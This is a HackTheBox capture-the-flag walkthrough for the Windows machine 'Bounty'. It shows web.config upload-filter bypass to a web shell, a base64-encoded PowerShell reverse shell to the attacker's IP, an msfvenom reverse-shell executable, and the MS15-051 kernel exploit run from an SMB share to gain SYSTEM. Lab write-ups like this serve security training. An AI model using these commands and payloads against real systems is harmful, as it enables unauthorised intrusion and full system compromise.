Bounty
A medium Windows box from HackTheBox, get initial access by bypassing a upload filter and uploading a web shell, then escalate privileges by running a kernel exploit.
Recon
Running the usual nmap
sudo nmap -sC -sV -oA nmap/init 10.10.10.93
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: Bounty
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Just seems to be a server running IIS 7.5, navigating to the server, just see an image of merlin
Lets check for any hidden directories or files, I was stumped for a while before I added the extension check (for .asp and .aspx files)
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 40 -x asp,aspx --url http://10.10.10.93
This turns up two interesting results
/transfer.aspx (Status: 200) [Size: 941]
/uploadedfiles (Status: 301) [Size: 156] [--> http://10.10.10.93/uploadedfiles/]
Navigating to the transfer.aspx page, its a file upload page, which after testing with the same image of merlin as on the homepage, gets uploaded to the /uploadedfiles/ directory
Exploitation
The obvious choice here is a file upload vulnerability, so pull the list of possible ASP extensions from HackTricks and using just a test.txt text file with “test” inside of it
Going down the list, changing the extension in burp as we go, .config seems to work
Searching around, IIS has a default file named “web.config” which acts as a configuration file for the current directory
Googling for “malicious web.config” come up with this list of possible malicious web.config files, picking out the webshell version, copy it to a local file called “web.config” and upload it
Navigating to “/uploadedfiles/web.config”, are greeted with a webshell!

Now we can upgrade to a full reverse shell by executing a PowerShell one liner, copying it to a local file name “rev.ps1” and changing the IP and Port to the local Kali IP and port 4444
Then encode it with
cat rev.ps1 | iconv -t utf-16le | base64 -w 0
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANQAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQAKAA==
Start a listener on 4444, and execute it in the webshell with
powershell -enc PASTED_ENCODING_HERE
And catch a webshell
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.93] 49158
PS C:\windows\system32\inetsrv> whoami
bounty\merlin
Now checking the systeminfo
PS C:\windows\system32\inetsrv> systeminfo
Host Name: BOUNTY
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-402-3606965-84760
Original Install Date: 5/30/2018, 12:22:24 AM
System Boot Time: 9/19/2022, 6:27:34 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2294 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,581 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 3,588 MB
Virtual Memory: In Use: 507 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.93
See that there are no hotfixes applied, and being Windows Server 2008, can use whatever privesc we want - I opted for MS15-051
I expose the exe to the victim, and as well as a reverse shell executable (made with msfvenom) via SMB
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.5 LPORT=9001 -f exe > rev.exe
Set up a reverse listener
rlwrap nc -lnvp 9001
And upload the executables using the smbserver script again
smbserver.py share .
Then on the victim execute them from the remote Kali SMB server
C:\WINDOWS\Temp> \\10.10.14.5\share\ms15-051x64.exe \\10.10.14.5\share\rev.exe
Check back on the listener
listening on [any] 9001 ...
...
C:\WINDOWS\Temp>whoami
nt authority\system
And have root!